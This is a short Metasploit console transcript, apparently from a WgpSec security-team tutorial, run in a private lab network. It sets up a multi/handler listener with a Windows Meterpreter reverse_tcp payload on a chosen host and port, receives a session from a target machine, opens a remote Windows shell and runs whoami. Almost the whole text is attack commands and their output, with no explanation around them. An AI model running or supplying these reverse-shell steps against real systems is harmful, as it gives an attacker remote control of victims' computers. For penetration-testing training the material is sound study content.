 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.102.133
LHOST ⇒ 192.168.102.133
msf5 exploit(multi/handler) > set L
set LHOST set LISTENERTIMEOUT set LOGLEVEL set LPORT
msf5 exploit(multi/handler) > set LPORT 3333
LPORT ⇒ 3333
msf5 exploit(multi/handler) > set ExitOnSession false
ExitOnSession ⇒ false
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.102.133:3333
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 192.168.102.132
[*] Meterpreter session 1 opened (192.168.102.133:3333 → 192.168.102.132:49169) at 2020-07-07 23:00:00 -0400
msf5 exploit(multi/handler) > sessions
Active sessions
===============
WgpSec plat.wgpsec.org
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-QUNU2IH6F6A\Win @ WIN-QUNU2IH6F6A 192.168.102.133:3333 → 192.168.102.132:49169 (192.168.102.132)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1720 created.
Channel 1 created.
Microsoft Windows [� 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Win\Desktop>whoami
whoami
win-qunu2ih6f6a\win
WgpSec狼组安全团队